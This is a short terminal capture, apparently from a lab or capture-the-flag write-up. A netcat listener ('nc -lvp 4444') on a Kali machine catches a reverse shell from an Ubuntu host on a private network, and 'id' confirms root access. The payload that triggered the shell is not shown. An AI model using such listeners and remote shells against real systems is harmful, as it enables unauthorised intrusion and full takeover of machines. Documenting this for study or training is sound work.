 ┌──(root㉿kali)-[~/1]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.31.118] from ubuntu [192.168.31.206] 39038
bash: cannot set terminal process group (4772): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#